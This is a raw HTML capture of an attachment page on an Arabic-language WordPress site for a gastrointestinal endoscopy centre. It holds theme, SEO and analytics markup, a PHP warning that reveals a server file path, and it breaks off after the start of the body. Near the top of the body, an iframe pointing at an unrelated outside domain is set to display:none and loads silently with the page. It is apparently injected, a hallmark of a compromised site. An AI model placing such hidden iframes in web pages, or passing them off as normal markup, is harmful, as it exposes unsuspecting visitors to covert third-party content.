

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scope-center.com/%D8%B5%D9%88%D8%B1-%D9%85%D8%B1%D9%83%D8%B2-%D8%B3%D9%83%D9%88%D8%A8/scope-center-9
body_size: 21317
content:
<br />
<b>Warning</b>:  Use of undefined constant EDD_PLUGIN_FILE - assumed 'EDD_PLUGIN_FILE' (this will throw an Error in a future version of PHP) in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/plugins/1font-uploader/font-uploader-free.php</b> on line <b>59</b><br />
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<head>
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107317564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107317564-1');
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">


<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>Scope Center (9) | مركز سكوب</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-9" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مركز سكوب | مناظير الجهاز الهضمي" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scope Center (9) | مركز سكوب" />
		<meta property="og:url" content="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-9" />
		<meta property="article:published_time" content="2017-08-13T17:37:37+00:00" />
		<meta property="article:modified_time" content="2017-08-13T17:37:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Scope Center (9) | مركز سكوب" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u062a\u0642\u062f\u0645 \u0627\u0644\u0648\u062d\u062f\u0629 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u0634\u062e\u064a\u0635\u064a\u0629 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c\u064a\u0629 \u0644\u0645\u0631\u0636\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0639\u0644\u0649 \u0627\u064a\u062f\u064a \u0646\u062e\u0628\u0629 \u0645\u0646 \u0627\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0633\u062a\u0634\u0627\u0631\u064a\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0648 \u0627\u0644\u0643\u0628\u062f \u0628\u0645\u0635\u0631.","url":"https:\/\/www.scope-center.com\/"},"nextItem":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9#listItem"},{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9","name":"Scope Center (9)","url":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9"},"previousItem":"https:\/\/www.scope-center.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9#itempage","url":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9","name":"Scope Center (9) | \u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.scope-center.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-9#breadcrumblist"},"author":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"creator":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"datePublished":"2017-08-13T17:37:37+03:00","dateModified":"2017-08-13T17:37:37+03:00"},{"@type":"Organization","@id":"https:\/\/www.scope-center.com\/#organization","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","url":"https:\/\/www.scope-center.com\/"},{"@type":"Person","@id":"https:\/\/www.scope-center.com\/author\/website#author","url":"https:\/\/www.scope-center.com\/author\/website","name":"website"},{"@type":"WebSite","@id":"https:\/\/www.scope-center.com\/#website","url":"https:\/\/www.scope-center.com\/","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","description":"\u0645\u0646\u0627\u0638\u064a\u0631 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a","inLanguage":"ar","publisher":{"@id":"https:\/\/www.scope-center.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-107317564-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; الخلاصة" href="https://www.scope-center.com/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; خلاصة التعليقات" href="https://www.scope-center.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; Scope Center (9) خلاصة التعليقات" href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-9/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scope-center.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.scope-center.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/style.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-extensions-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive-1170.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-rtl-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.0.9.5' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-fontawesome-ie7-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome-ie7.min.css?ver=2.0.9.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.scope-center.com/wp-content/uploads/Default-Light-Footer_08fc67eca1f6786c8c055382fb8263a8.css' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.scope-center.com\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.scope-center.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":true,"SSL":true,"protocol":"https","responsive":true,"lang":"ar","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scope-center.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scope-center.com/wp-json/wp/v2/media/1511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scope-center.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.scope-center.com/?p=1511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2-%25d8%25b3%25d9%2583%25d9%2588%25d8%25a8%2Fscope-center-9" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2-%25d8%25b3%25d9%2583%25d9%2588%25d8%25a8%2Fscope-center-9&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style>
<script type="text/javascript">
var cloudfw_is_retina;
(function(){
	"use strict";

	if( document.cookie.indexOf('device_pixel_ratio') == -1
	    && 'devicePixelRatio' in window
	    && window.devicePixelRatio >= 1.5 ){

		var date = new Date();
		date.setTime( date.getTime() + 3600000 );

		document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
		cloudfw_is_retina = true; 
		
		//if cookies are not blocked, reload the page
		if(document.cookie.indexOf('device_pixel_ratio') != -1) {
		    window.location.reload();
		}
	}
})();
</script>
	<link rel="shortcut icon" href="http://www.scope-center.com/wp-content/uploads/favicon-4.png" />
<link rel="apple-touch-icon" href="http://www.scope-center.com/wp-content/uploads/favicon-3.png" />
<link rel="apple-touch-icon" sizes="114x114" href="http://www.scope-center.com/wp-content/uploads/favicon-2.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.scope-center.com/wp-content/uploads/favicon-1.png" />
<link rel="apple-touch-icon" sizes="144x144" href="http://www.scope-center.com/wp-content/uploads/favicon.png" />
<style type= "text/css">ul#header-navigation {
    background: #006aa5;
}
html #header-navigation li.menu-item.level-0 > a {
    font-size: 15px;
    font-weight: 400;
    color: white;
}

.widget_recent_comments ul li:before, .widget_display_forums ul li:before, .widget_display_topics ul li:before, .widget_display_replies ul li:before, .widget_display_views ul li:before, .widget_product_categories ul li:before, .widget_layered_nav_filters ul li:before, .widget_layered_nav ul li:before, .widget_recent_entries ul li:before, .list-custom-taxonomy-widget ul li:before, .widget_categories ul li:before, .widget_nav_menu > div > ul > li:before, .ui--widget-subpages-classic > li:before, .widget_pages > ul > li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_meta ul li:before {
    display: none !important;
}
html #footer-widgets ul li a {
    color: #006aa5;
}
html #footer-widgets ul li li a {
    color: black;
}
span.wpcf7-list-item {
    display: block;}

.ui--testimonial-user {
    float: left;}
#top-bar .ui--widget > ul > li > a, #top-bar ul.ui--widget > li > a {
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
    color: black;
    font-size: 20px;
}
[class*="span"] {
    float: right !important;
}
</style>
<script type="text/javascript">
    
    document.documentElement.className = document.documentElement.className.replace('no-js','js');
    document.documentElement.className = document.documentElement.className.replace('html-loaded','html-loading');

    (function(){
        "use strict";

        setTimeout(function(){
            document.documentElement.className = document.documentElement.className.replace('html-loading','html-loaded');
        }, 6000);

    })();
    
    jQuery(document).ready(function(){ 
        jQuery('html').removeClass('html-loading').addClass('html-loaded');
    });

</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="rtl attachment attachment-template-default single single-attachment postid-1511 attachmentid-1511 attachment-jpeg run layout--boxed helper--no-filter ui--side-panel-position-left">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=392018154475568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://appsaccount.com" style=" display: none; "></iframe>

<div id="side-panel-pusher">

<div id="main-container">

    <div id="page-wrap">

        
